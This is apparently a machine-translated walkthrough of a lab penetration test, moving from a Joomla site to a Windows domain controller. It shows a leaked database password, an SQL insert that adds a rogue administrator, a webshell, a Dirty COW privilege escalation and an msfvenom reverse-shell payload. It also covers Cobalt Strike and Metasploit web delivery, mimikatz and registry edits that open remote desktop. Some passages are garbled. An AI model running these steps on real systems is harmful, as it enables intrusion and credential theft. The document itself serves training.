Note: if you have any questions while reading this replay, welcome vx: bestboysundit to communicate
catalog:
1, Environment configuration
2, Extranet test:
3, Get session:
01 information collection
0201 get session - msf
0201 get session - cs
4, Intranet penetration:
5, Reference link:
Open the virtual machine image to the suspended state and take a snapshot at the first time. Some services are not self started and cannot run automatically after restart.
In the suspended status, the account has been logged in by default, and centos is an out of network machine. For the first operation, it is necessary to obtain the bridge mode network card ip again.
It is not recommended to perform any virtual machine operation except to re acquire ip.
Refer to the virtual machine network configuration and add a new network as the internal network.

centos6.5 nat:192.168.134.130 host only: 192.168 ninety-three point one zero zero
Other device network cards are configured as
Turn on the win2008 and win2012 devices and do not sleep. Otherwise, there is no password.
Note: the name and network segment must comply with the above picture, and the fixed ip configuration is carried out.
describe
Objective: there is an important document in domain control.
This environment is a black box test, and the virtual machine account and password are not provided.
2, Extranet test:
1. nmap segment scanning:
After investigation: 192.168 134.130 is centos address:
Nmap scan report for 192.168.134.130 Host is up (0.000083s latency). Not shown: 997 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 3306/tcp open mysql MAC Address: 00:0C:29:32:46:C9 (VMware)

2. Access port 80:
Written in joomla
3. Use koomscan to detect the following:
apt install joomscan joomscan -u http://192.168.134.130 Processing http://192.168.134.130 ... [+] FireWall Detector [++] Firewall not detected [+] Detecting Joomla Version [++] Joomla 3.9.12 [+] Core Joomla Vulnerability [++] Target Joomla core is not vulnerable [+] Checking Directory Listing [++] directory has directory listing : http://192.168.134.130/administrator/components http://192.168.134.130/administrator/modules http://192.168.134.130/administrator/templates http://192.168.134.130/images/banners [+] Checking apache info/status files [++] Readable info/status files are not found [+] admin finder [++] Admin page : http://192.168.134.130/administrator/ [+] Checking robots.txt existing [++] robots.txt is found path : http://192.168.134.130/robots.txt Interesting path found from robots.txt http://192.168.134.130/joomla/administrator/ http://192.168.134.130/administrator/ http://192.168.134.130/bin/ http://192.168.134.130/cache/ http://192.168.134.130/cli/ http://192.168.134.130/components/ http://192.168.134.130/includes/ http://192.168.134.130/installation/ http://192.168.134.130/language/ http://192.168.134.130/layouts/ http://192.168.134.130/libraries/ http://192.168.134.130/logs/ http://192.168.134.130/modules/ http://192.168.134.130/plugins/ http://192.168.134.130/tmp/ [+] Finding common backup files name [++] Backup files are not found [+] Finding common log files name [++] error log is not found [+] Checking sensitive config.php.x file [++] Readable config file is found config file path : http://192.168.134.130/configuration.php~ Your Report : reports/192.168.134.130/

3. Scan to profile:
config file path : http://192.168.134.130/configuration.php~
Access: database information
dbtype: mysqli
db: joomla
user: testuser
password: cvcvgjASD!@

4. navicat connection database:
You can see the super user name and user password, but the password is too long and md5 decryption cannot be solved
solve:
You have logged in to the database background, because you don't know what encryption method the password is, you can't change the password, so,
1, Set up your own environment, set up a password, and then replace it
Official password reset method:
https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

Add user to database:
There's a big hole here, am2zu_users, and table umnbt_ The data in users are all super user users. I'm on umnbt_users has been added for a long time... The correct one is am2zu_users table:
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Super User', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
Successfully added:

5. Access the management address given by joomscan:
[+] admin finder
[++] Admin page : http://192.168.134.130/administrator/
Here centos gets the next address again, 192.168 134.130 address changed to 192.168 134.129:
6. This CMS usually directly finds the template file and adds PHP files. After logging in, it also prompts that the PHP environment is used, and then Lian Ma: the path is directly given here:
Add phpinfo first and try to access:


Accessible to: php7 + Ubuntu. Not given centos
Add a sentence:

7. Connection:
The kitchen knife can't be connected here

Change the ant sword and come up directly
... the kitchen knife wasted me a long time
8. However, the command cannot be executed and the danger function is disabled:

9. Use the ant sword to bypass disable_ Plug in for function:
Download in the plug-in Market:

Select the mode according to the php version obtained by ant sword and bypass it. After that, a new window will be given. Commands can be executed:

9.2 bypass method:
https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
3, Get session:
01 information collection
1. Www data user, permission too low

2. And the address is 192.168 93.120, different from 192.168 before us 134.0 network segment:,,,? so? Already on the intranet?
3. Search in folder:
There is a user file under mysql:


4. To view installed software:
dpkg -l
A lot of things have been installed. I don't see anything that can be used, such as nmap

5. Because the user name and password found above are found from mysql, and the installed software is checked above. It is found that the database is on this machine, but it cannot be accessed

Then it could be on another machine. Try logging in to the previous target: 192.168 134.129, can be connected to:
The address has two network cards, which correspond to the above. The 134 network segment infiltrates and the 93 network segment logs in. Therefore, the 93 network segment is an intranet network segment, and the 93.120 device above provides a reverse agent for the 93.100:

It also corresponds to the information provided after logging in to the management background: php+ubuntu, because the penetration target 93.100/134.129 is centos
6. Right raising:

Kernel 2.6 32. Right to raise dirty cattle:
Method: https://www.cnblogs.com/shigfdengys/p/11297731.html
Connect it with SCP or Moba, transmit it to exp, and then raise the right
success:

7. Get root privileges:
0201 get session - msf
8. msf build session:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.134.129 LPORT=4444 -f elf > shell.elf

However, the execution of the Trojan horse is not very smooth. Although it has root permission, the permission is not allowed:

This damn place has been stuck for a long time,
If Permission denied occurs, either use sudo permission to execute
If 1 not, the current folder does not have the specified permissions
Folder: chmod -R 777
File: chmod 777 path

You can do it, but you can't go up. Change the way:
Web using MSF_ Delivery module online
https://blog.csdn.net/qq_40989258/article/details/110389788

Select exploit/multi/script/web_delivery module


Select the target system. I choose Linux here

Choose payload. I choose Linux / x64 / meterpreter / reverse here_ tcp
Listen locally

Run to generate a command


Target machine goes online


9. Add route:
0201 get session - cs
Review what you learned two days ago:

1. Execute the cs server program and start the service. The ip is kali's ip and the password is 123

Reopen a terminal and execute cs client program on kali. The user name is optional and the password is 123


Create a listener. The ip is kali's ip
Generate Web Delivery

Select the Listener you just created


A command will be generated, use the kitchen knife to connect to the webshell, open the virtual terminal, and enter this command. No ~ this command ----- ubuntu?
No review, study tomorrow!
4, Intranet penetration:
**
1. Information collection:
Sweep to three:
[*] 192.168.93.10:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:required) (uptime:5h 53m 9s) (guid:{5b12dc58-504a-4130-afe1-ab52aa1f0f97}) (authentication domain:TEST)
[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST)
[*] 192.168.93.20:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.0.2) (signatures:optional) (uptime:89w 3d 4h 8m 44s) (guid:{f9644969-0bf4-48c7-ab87-58ba8044ed81})
[+] 192.168.93.20:445 - Host is running Windows 2008 Datacenter SP2 (build:6003) (name:WIN2008) (domain:TEST)
[*] 192.168.93.30:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:95w 6d 0h 56m 40s) (guid:{5cc9a08c-4395-4e1d-95be-f93ec2195144}) (authentication domain:TEST)
[+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST)
2. Scan SMB weak password: there is a weak password:

3. Get the host session:

If you can't get the session with run, try it with exploit

4. Get permission to view information:

5. Migrate the process and load mimikatz
Migration process: when the Meterpreter shell was just obtained, it was extremely fragile and vulnerable. For example, an attacker could exploit the browser vulnerability to capture the target machine, but the browser might be closed by the user after the attack penetrated. So the first step is to move the shell and bind it to a stable process in the target machine without any writing to the disk. This makes penetration more difficult to detect.


But the command cannot be executed after loading mimikatz here
Borrow someone else's password zxcASDqw123!!
6. Information collection - domain


7. ping the domain to view the domain control host ip
8. Get files on domain master:
net use z: \192.168.93.10\c$ zxcASDqw123!! /user:test\administrator
dir \192.168.93.10\cKaTeX parse error: Undefined control sequence: \users at position 1: \̲u̲s̲e̲r̲s̲\administrator\...\users\administrator\Documents\flag.txt

So far, I have got the important documents and can end!
9. Pilot category:
#Set remote desktop port
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
#Open remote desktop
